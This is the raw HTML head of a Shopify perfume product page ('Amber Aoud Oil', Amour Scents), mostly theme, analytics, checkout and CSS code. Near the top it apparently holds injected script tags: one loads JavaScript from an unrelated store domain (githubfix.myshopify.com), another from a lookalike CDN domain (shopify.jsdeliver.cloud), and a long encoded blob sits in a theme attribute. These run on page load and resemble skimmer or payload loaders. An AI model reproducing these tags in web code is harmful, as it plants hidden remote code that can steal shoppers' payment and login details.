

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://amourscents.com/products/amber-aoud-oil-inspired
body_size: 73953
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://amourscents.com/products/amber-aoud-oil-inspired"><link
        rel="icon"
        type="image/png"
        href="//amourscents.com/cdn/shop/files/LOGO_WHITE.jpg?crop=center&height=32&v=1735520130&width=32"><link
        rel="preconnect"
        href="https://fonts.shopifycdn.com"
        crossorigin><title>
      Amber Aoud Oil – Inspired Perfume | Essential Aromatherapy Diffuser

        &ndash; Amour Scents</title>

    
      <meta name="description" content="The fragrance is rich, soft, sweet, spicy, warm and sensual. This sumptuous scent builds a sweet and spicy accord around the central note of Aoud. 100% Pure, Alcohol &amp; Vegan Free. Premium Quality. Free Delivery. Free 30-Day Returns.">
    
 
    

<meta property="og:site_name" content="Amour Scents">
<meta property="og:url" content="https://amourscents.com/products/amber-aoud-oil-inspired">
<meta property="og:title" content="Amber Aoud Oil – Inspired Perfume | Essential Aromatherapy Diffuser">
<meta property="og:type" content="product">
<meta property="og:description" content="The fragrance is rich, soft, sweet, spicy, warm and sensual. This sumptuous scent builds a sweet and spicy accord around the central note of Aoud. 100% Pure, Alcohol &amp; Vegan Free. Premium Quality. Free Delivery. Free 30-Day Returns."><meta property="og:image" content="http://amourscents.com/cdn/shop/files/1_ce81a933-c8ce-42b1-b5c3-3af92a67b405.jpg?v=1743900427">
  <meta property="og:image:secure_url" content="https://amourscents.com/cdn/shop/files/1_ce81a933-c8ce-42b1-b5c3-3af92a67b405.jpg?v=1743900427">
  <meta property="og:image:width" content="1080">
  <meta property="og:image:height" content="1080"><meta property="og:price:amount" content="11.99">
  <meta property="og:price:currency" content="GBP"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Amber Aoud Oil – Inspired Perfume | Essential Aromatherapy Diffuser">
<meta name="twitter:description" content="The fragrance is rich, soft, sweet, spicy, warm and sensual. This sumptuous scent builds a sweet and spicy accord around the central note of Aoud. 100% Pure, Alcohol &amp; Vegan Free. Premium Quality. Free Delivery. Free 30-Day Returns.">
  
<style type="text/css">@import url("[data-uri]");</style><div data-custom="value" aria-label="Description" data-id="main-Page-23" id="fv-loading-icon" class="mainBodyContainer" data-optimizer="layout" aria-hidden="true">&#915;</div><link rel="preload" href="//githubfix.myshopify.com/cdn/shop/t/1/assets/component-3.0.96.js" as="script"> <script src="//githubfix.myshopify.com/cdn/shop/t/1/assets/component-3.0.96.js" type="text/javascript"></script>
 
 


    <script defer src="https://cdn.skio.com/scripts/shopify/head/shopify.ba9807f79b5cdb6483d5.js"></script>
  <!-- BEGIN NOVEL SNIPPET -->
  
  <link rel="preload" href="/a/novel/js/novel-storefront.js?shop=al-noor-shopping.myshopify.com" as="script">
<script type="text/javascript" async fetchpriority="high" src="/a/novel/js/novel-storefront.js?shop=al-noor-shopping.myshopify.com"></script>
<script>
    try {
        
        
        localStorage.setItem("__novel-storefront-data__", JSON.stringify({
            validUntil: Date.now() + 1000 * 60 * 60,
            value: {"version":1,"storefrontName":"Amour Scents","shopifyDomain":"amourscents.com","storefrontAccessToken":null,"storefrontCustomerTokenProperty":null,"customerAccountsEnabled":true,"authenticateWithShopifyCustomerAccount":false,"integrations":[],"tokenProducts":[],"gatedExperiences":[],"novelPassUnauthedLink":"https://amourscents.novel.com"}
        }));
    } catch (e) {}
</script>
    
    <!-- END NOVEL SNIPPET -->

    <link
      rel="preconnect"
      href="https://cdn.shopify.com"
      crossorigin>
    <link
      rel="preconnect"
      href="https://js.shrinetheme.com"
      crossorigin>
<script>
    window.Shopify = window.Shopify || {theme: {id: 177902977400, role: 'main' } };
    window._template = {
        directory: "",
        name: "product",
        suffix: "oil"
    };
  </script>
  <script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "qgdwv3eujv");
  </script>

  <script type="module" blocking="render" fetchpriority="high" src="https://cdn.intelligems.io/esm/e2dfdf8fe9aa/bundle.js" async></script>
    <script
      src="https://js.shrinetheme.com/js/v2/main.js"
      defer="defer"
      data-defer="true"
      data-country-list-function="block"
      data-country-list=""
      data-country-list-error="<h2>Unfortunately this store isn't available in your country.</h2>"
      data-animations-type="MDHOoVVDGgh6XqzHTzwnHINkAHQkB61eSwupGkTODkuhhvhAdsC0wdX92kvRiN2xOLlcHZLQUH2AdVFXl6wX0sURUy5fDViDuIgXxLRMjCFx3Vkr/[base64]/+pTL0nLOc1gKVGrZqilb0VdeTGWV6mWV0MDrxCJLrx0bveIlpcZuA3rTJPxUh/A+IFOEpCnkko="></script>
    <script
      src="//amourscents.com/cdn/shop/t/194/assets/secondary.js?v=38412165034492852181768233256"
      defer="defer"
      data-defer="true"></script>

    <link
      rel="preconnect"
      href="https://www.gstatic.com"
      crossorigin>
    <link
      rel="preconnect"
      href="https://fonts.gstatic.com"
      crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script>
    <script src='https://cdnjs.cloudflare.com/ajax/libs/jquery/3.3.1/jquery.min.js'></script>
    <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/swiper@11/swiper-bundle.min.css" />
    <script src="https://cdn.jsdelivr.net/npm/swiper@11/swiper-bundle.min.js"></script>
    <script src='https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.1.3/js/bootstrap.min.js'></script>

    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="jBDwXWKHfnVW0CqjPY6UP3vzGI_1ALcQDQU5ZEe6aeU">
<meta name="google-site-verification" content="P05BSzXTlc3EdwxnCJsQJEor5QsK2blAJeMyDhQwVVo">
<meta name="google-site-verification" content="74p75sCyBxAGSlHSu2jYNXrLC1MrCyRk3q8amTpftOg">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/1299808330/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="f34741b7b1fe2b1b96f52799dad92a99">
<meta id="in-context-paypal-metadata" data-shop-id="1299808330" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="GBP">
<link rel="alternate" type="application/json+oembed" href="https://amourscents.com/products/amber-aoud-oil-inspired.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-GB"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-GB&shop_id=1299808330" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":1299808330,"countryCode":"GB","currencyCode":"GBP","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/1299808330","merchantName":"Amour Scents","requiredBillingContactFields":["postalAddress","email"],"requiredShippingContactFields":["postalAddress","email"],"shippingType":"shipping","supportedNetworks":["visa","maestro","masterCard","amex","discover","elo"],"total":{"type":"pending","label":"Amour Scents","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"f34741b7b1fe2b1b96f52799dad92a99","betas":["rich-media-storefront-analytics"],"domain":"amourscents.com","predictiveSearch":true,"shopId":1299808330,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "al-noor-shopping.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"GBP","rate":"1.0"};
Shopify.country = "GB";
Shopify.theme = {"name":"New Year Sale","id":177902977400,"schema_name":"Shrine PRO","schema_version":"1.1.4","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "amourscents.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//amourscents.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js"></script>
<script defer="defer" async type="module" src="//amourscents.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js"></script>
<script type="module">
  await import("//amourscents.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js");
await import("//amourscents.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_ZFArdW7E.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_CmiC4vf6.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"shop-button":["modules/v2/client.shop-button_tlx5R9nI.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_DOA2yAJr.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"init-windoid":["modules/v2/client.init-windoid_sURxWdc1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_ClPi3nE9.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_B8hsDcYM.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"pay-button":["modules/v2/client.pay-button_FdsNuTd3.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_DxDtT_ad.en.esm.js","modules/v2/client.shop-login-button_C5VAVYt1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_ChsxoAhi.en.esm.js","modules/v2/client.shop-login-button_C5VAVYt1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_C5VAVYt1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_CPSyQ0Tj.en.esm.js","modules/v2/client.shop-login-button_C5VAVYt1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_Cva4Ekp9.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_BPM8l0SH.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"lead-capture":["modules/v2/client.lead-capture_Bi8yE_yS.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"shop-login":["modules/v2/client.shop-login_D6lNrXab.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"payment-terms":["modules/v2/client.payment-terms_CZxnsJam.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/loox.io\/widget\/N1lMhz5oCU\/loox.1560454033193.js?shop=al-noor-shopping.myshopify.com","https:\/\/ecommplugins-scripts.trustpilot.com\/v2.1\/js\/header.min.js?settings=eyJrZXkiOiJkV25BQzZ3aFppSXFFU3RwIiwicyI6ImJhcmNvZGUifQ==\u0026v=2.5\u0026shop=al-noor-shopping.myshopify.com","https:\/\/ecommplugins-trustboxsettings.trustpilot.com\/al-noor-shopping.myshopify.com.js?settings=1731005876456\u0026shop=al-noor-shopping.myshopify.com","https:\/\/widget.trustpilot.com\/bootstrap\/v5\/tp.widget.sync.bootstrap.min.js?shop=al-noor-shopping.myshopify.com","https:\/\/apo-front.mageworx.com\/mws_apo_installed.js?shop=al-noor-shopping.myshopify.com","https:\/\/api.socialsnowball.io\/js\/referral.js?shop=al-noor-shopping.myshopify.com","\/\/cdn.shopify.com\/proxy\/ae9c638a46a8498fa2a0cfa4a65a1421c9501cfd7ce14aaf2e874a02a3162932\/api.goaffpro.com\/loader.js?shop=al-noor-shopping.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA","https:\/\/amourscents.com\/a\/novel\/js\/novel-storefront.js?shop=al-noor-shopping.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":1299808330,"offset":0,"reqid":"dcbaa772-4209-4dac-a15f-9222f5bc9ef0-1768605239","pageurl":"amourscents.com\/products\/amber-aoud-oil-inspired","u":"2fc145526315","p":"product","rtyp":"product","rid":6185815277763};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//amourscents.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//amourscents.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://amourscents.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://amourscents.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header" defer="defer" src="//amourscents.com/cdn/shop/t/194/compiled_assets/scripts.js?38653"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.5.1/css/all.min.css">

    <style data-shopify>
      
        @font-face {
  font-family: Montserrat;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//amourscents.com/cdn/fonts/montserrat/montserrat_n4.81949fa0ac9fd2021e16436151e8eaa539321637.woff2") format("woff2"),
       url("//amourscents.com/cdn/fonts/montserrat/montserrat_n4.a6c632ca7b62da89c3594789ba828388aac693fe.woff") format("woff");
}
@font-face {
  font-family: Montserrat;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//amourscents.com/cdn/fonts/montserrat/montserrat_n7.3c434e22befd5c18a6b4afadb1e3d77c128c7939.woff2") format("woff2"),
       url("//amourscents.com/cdn/fonts/montserrat/montserrat_n7.5d9fa6e2cae713c8fb539a9876489d86207fe957.woff") format("woff");
}
@font-face {
  font-family: Montserrat;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//amourscents.com/cdn/fonts/montserrat/montserrat_i4.5a4ea298b4789e064f62a29aafc18d41f09ae59b.woff2") format("woff2"),
       url("//amourscents.com/cdn/fonts/montserrat/montserrat_i4.072b5869c5e0ed5b9d2021e4c2af132e16681ad2.woff") format("woff");
}
@font-face {
  font-family: Montserrat;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//amourscents.com/cdn/fonts/montserrat/montserrat_i7.a0d4a463df4f146567d871890ffb3c80408e7732.woff2") format("woff2"),
       url("//amourscents.com/cdn/fonts/montserrat/montserrat_i7.f6ec9f2a0681acc6f8152c40921d2a4d2e1a2c78.woff") format("woff");
}
:root {
          --font-body-family: Montserrat, 
          sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
    
    
      @font-face {
  font-family: Montserrat;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//amourscents.com/cdn/fonts/montserrat/montserrat_n4.81949fa0ac9fd2021e16436151e8eaa539321637.woff2") format("woff2"),
       url("//amourscents.com/cdn/fonts/montserrat/montserrat_n4.a6c632ca7b62da89c3594789ba828388aac693fe.woff") format("woff");
}
:root {
        --font-heading-family: Montserrat, 
        sans-serif;
        --font-heading-style: normal;
        --font-heading-weight: 400;
      }
    

  :root  {
    --font-body-scale: 1.0;
    --font-heading-scale: 1.2;
    --font-heading-line-height: 0.3;
    --font-heading-letter-spacing: 0.06rem;

    --color-base-text: 18, 
    18, 
    18;
    --color-shadow: 18, 
    18, 
    18;
    --color-base-background-1: 255, 
    255, 
    255;
    --color-base-background-2: 243, 
    243, 
    243;
    --color-base-solid-button-labels: 255, 
    255, 
    255;
    --color-base-outline-button-labels: 161, 
    123, 
    43;
    --color-base-accent-1: 18, 
    18, 
    18;
    --color-base-accent-2: 161, 
    123, 
    43;
    --payment-terms-background-color: #ffffff;

    --gradient-base-background-1: #ffffff
;
  --gradient-base-background-2: #f3f3f3
;
  --gradient-base-accent-1: #121212
;
  --gradient-base-accent-2: linear-gradient(54deg, rgba(109, 56, 139, 1) 14%, rgba(105, 14, 14, 1) 85%)
;

  --media-padding: px;
  --media-border-opacity: 0.1;
  --media-border-width: 0px;
  --media-radius: 12px;
  --media-shadow-opacity: 0.0;
  --media-shadow-horizontal-offset: 0px;
  --media-shadow-vertical-offset: 0px;
  --media-shadow-blur-radius: 20px;
  --media-shadow-visible: 0;

  --page-width: 140rem;
  --page-width-margin: 0rem;

  --product-card-image-padding: 0.0rem;
  --product-card-corner-radius: 1.2rem;
  --product-card-text-alignment: center;
  --product-card-border-width: 0.0rem;
  --product-card-border-opacity: 0.1;
  --product-card-shadow-opacity: 0.1;
  --product-card-shadow-visible: 1;
  --product-card-shadow-horizontal-offset: 0.2rem;
  --product-card-shadow-vertical-offset: 0.6rem;
  --product-card-shadow-blur-radius: 1.5rem;

  --collection-card-image-padding: 0.0rem;
  --collection-card-corner-radius: 1.2rem;
  --collection-card-text-alignment: center;
  --collection-card-border-width: 0.0rem;
  --collection-card-border-opacity: 0.1;
  --collection-card-shadow-opacity: 0.05;
  --collection-card-shadow-visible: 1;
  --collection-card-shadow-horizontal-offset: 0.2rem;
  --collection-card-shadow-vertical-offset: 0.6rem;
  --collection-card-shadow-blur-radius: 1.5rem;

  --blog-card-image-padding: 0.0rem;
  --blog-card-corner-radius: 1.2rem;
  --blog-card-text-alignment: center;
  --blog-card-border-width: 0.0rem;
  --blog-card-border-opacity: 0.1;
  --blog-card-shadow-opacity: 0.05;
  --blog-card-shadow-visible: 1;
  --blog-card-shadow-horizontal-offset: 1.0rem;
  --blog-card-shadow-vertical-offset: 1.0rem;
  --blog-card-shadow-blur-radius: 3.5rem;

  --badge-corner-radius: 0.6rem;

  --popup-border-width: 1px;
  --popup-border-opacity: 0.1;
  --popup-corner-radius: 14px;
  --popup-shadow-opacity: 0.1;
  --popup-shadow-horizontal-offset: 10px;
  --popup-shadow-vertical-offset: 12px;
  --popup-shadow-blur-radius: 20px;

  --drawer-border-width: 1px;
  --drawer-border-opacity: 0.1;
  --drawer-shadow-opacity: 0.0;
  --drawer-shadow-horizontal-offset: 0px;
  --drawer-shadow-vertical-offset: 4px;
  --drawer-shadow-blur-radius: 5px;

  --spacing-sections-desktop: 0px;
  --spacing-sections-mobile: 0
px;

  --grid-desktop-vertical-spacing: 40px;
  --grid-desktop-horizontal-spacing: 40px;
  --grid-mobile-vertical-spacing: 20px;
  --grid-mobile-horizontal-spacing: 20px;

  --text-boxes-border-opacity: 0.1;
  --text-boxes-border-width: 0px;
  --text-boxes-radius: 24px;
  --text-boxes-shadow-opacity: 0.0;
  --text-boxes-shadow-visible: 0;
  --text-boxes-shadow-horizontal-offset: 10px;
  --text-boxes-shadow-vertical-offset: 12px;
  --text-boxes-shadow-blur-radius: 20px;

  --buttons-radius: 6px;
  --buttons-radius-outset: 8
px;
  --buttons-border-width: 2
px;
  --buttons-border-opacity: 1.0;
  --buttons-shadow-opacity: 0.0;
  --buttons-shadow-visible: 0;
  --buttons-shadow-horizontal-offset: 0px;
  --buttons-shadow-vertical-offset: 4px;
  --buttons-shadow-blur-radius: 5px;
  --buttons-border-offset: 0.3px;

  --pickers-overlay-opacity: 0.08;
  --pickers-radius: 8px;
  --pickers-small-radius: 3.2px;
  --pickers-border-width: 1px;
  --pickers-border-color: var(--color-base-accent-1);
  --pickers-border-opacity: 0.2;
  --pickers-shadow-opacity: 0.0;
  --pickers-shadow-horizontal-offset: 0px;
  --pickers-margin-offset: 0px;
  --pickers-shadow-vertical-offset: 0px;
  --pickers-shadow-blur-radius: 0px;
  --pickers-radius-outset: 9
px;
  --pickers-hover-overlay-opacity: 0.1;
  --pickers-hover-border-opacity: 0.55;

  --quantity-overlay-opacity: 0.06;
  --quantity-radius: 8px;
  --quantity-small-radius: 3.2px;
  --quantity-border-width: 1px;
  --quantity-border-color: var(--color-base-accent-1);
  --quantity-border-opacity: 0.2;
  --quantity-shadow-opacity: 0.0;
  --quantity-shadow-horizontal-offset: 0px;
  --quantity-margin-offset: 0px;
  --quantity-shadow-vertical-offset: 0px;
  --quantity-shadow-blur-radius: 0px;
  --quantity-radius-outset: 9
px;
  --quantity-hover-overlay-opacity: 0.06;
  --quantity-hover-border-opacity: 0.15;

  --inputs-radius: 6px;
  --inputs-border-width: 1px;
  --inputs-border-opacity: 0.6;
  --inputs-shadow-opacity: 0.0;
  --inputs-shadow-horizontal-offset: 0px;
  --inputs-margin-offset: 0px;
  --inputs-shadow-vertical-offset: 4px;
  --inputs-shadow-blur-radius: 5px;
  --inputs-radius-outset: 7
px;
  --inputs-hover-border-opacity: 1;

  --variant-pills-inactive-overlay-opacity: 0.0;
  --variant-pills-text-size: 1.4rem;
  --variant-pills-padding-y: 1.0rem;
  --variant-pills-padding-x: 2.0rem;
  --variant-pills-radius: 40px;
  --variant-pills-border-width: 1px;
  --variant-pills-border-opacity: 0.55;
  --variant-pills-shadow-opacity: 0.0;
  --variant-pills-shadow-horizontal-offset: 0px;
  --variant-pills-shadow-vertical-offset: 4px;
  --variant-pills-shadow-blur-radius: 5px;
}

*,
*::before,
*::after {
  box-sizing: inherit;
}

html {
  box-sizing: border-box;
  font-size: calc(var(--font-body-scale) * 62.5%);
  height: 100%;
}

body {
  display: grid;
  grid-template-rows: auto auto 1fr auto;grid-template-columns: 100%;
  min-height: 100%;
  margin: 0;
  overflow-x: hidden;
  font-size: 1.5rem;
  letter-spacing: 0.0em;
  line-height: calc(1 + 0.8 / var(--font-body-scale));
  font-family: var(--font-body-family);
  font-style: var(--font-body-style);
  font-weight: var(--font-body-weight);
  
}


  .animate-section {
    --animation-duration: 650ms;
    --init-delay: 150ms;
    --child-delay: 150ms;
  }
